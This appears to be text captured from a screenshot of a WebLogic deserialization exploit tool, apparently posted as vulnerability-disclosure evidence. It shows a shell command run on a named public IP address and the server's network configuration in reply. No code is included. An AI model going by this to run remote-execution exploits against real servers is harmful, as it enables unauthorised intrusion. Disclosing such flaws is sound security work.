 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 121.41.63.15 Port: 80 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 00:16:3E:00:37:F6
inet addr:10.168.169.208 Bcast:10.168.175.255 Mask:255.255.248.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2400956814 errors:0 dropped:0 overruns:0 frame:0
TX packets:1385741414 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:603218908214 (561.7 GiB) TX bytes:244412652686 (227.6 GiB)
eth1 Link encap:Ethernet HWaddr 00:16:3E:00:1D:E7
inet addr:121.41.63.15 Bcast:121.41.63.255 Mask:255.255.252.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9061341019 errors:0 dropped:0 overruns:0 frame:0
TX packets:147913708 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:513907991940 (478.6 GiB) TX bytes:74112528463 (69.0 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:10365074 errors:0 dropped:0 overruns:0 frame:0
TX packets:10365074 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:558851497 (532.9 MiB) TX bytes:558851497 (532.9 MiB)
Connected!
www.wooyun.org